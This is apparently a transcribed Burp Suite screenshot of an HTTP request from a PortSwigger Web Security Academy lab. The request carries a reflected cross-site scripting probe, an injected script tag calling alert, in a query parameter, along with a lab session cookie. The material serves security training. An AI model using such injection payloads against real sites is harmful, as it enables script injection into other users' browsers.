 Request
Pretty Raw Hex \n
1 GET /?hftamayo='/><script>alert('hftamayo')</script> HTTP/1.1
2 Host: 0a070075038135e7c241b61c001a00b9.web-security-academy.net
3 Cookie: session=PQANhmyvaqOD7Ooz1Lzam7VtfqPbWKwf
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v="99", "Google Chrome";v="104"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20